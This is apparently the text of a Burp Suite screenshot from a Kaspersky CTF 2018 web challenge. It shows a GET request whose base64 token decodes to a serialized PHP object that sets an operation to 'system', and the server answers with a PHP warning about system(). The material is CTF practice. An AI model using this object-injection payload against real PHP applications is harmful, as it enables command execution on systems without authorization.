 Go
Cancel
<
>
Target: http://expression.2018.ctf.kaspersky.com
?
Request
Raw
Params
Headers
Hex
GET
/?action=load&token=TzoxMDoiRXhwcmVzc2lvbiI6Mzp7czoxNDoiAEV4cHJlc3Np
b24Ab3AiO3M6Njoic3lzdGVtIjtzOjE4OiIARXhwcmVzc2lvbgBwYXJhbXMiO2E6Mjp7
aTowO2Q6NDtpOjE7ZDo2O31zOjk6InN0cmluZ2lmeSI7czowOiIiO30=
HTTP/1.1
Host: expression.2018.ctf.kaspersky.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<option value="mul">*</option>
<option value="div">/</option>
</select>
<label>Operator</label>
</div>
<div class="mui-textfield">
<input type="text" name="y" required>
<label>Number or Token</label>
</div>
<button type="submit" class="mui-btn
mui-btn--raised">Submit</button>
</form>
</div>
<div class="mui-panel"><br />
<b>Warning</b>:  system() expects parameter 1 to be string,
array given in <b>/var/www/html/index.php</b> on line
<b>148</b><br />
<pre> = </pre></div>  </body>
</html>
?
<
+
>
<pre>
1 match
Ready
1,780 bytes | 166 millis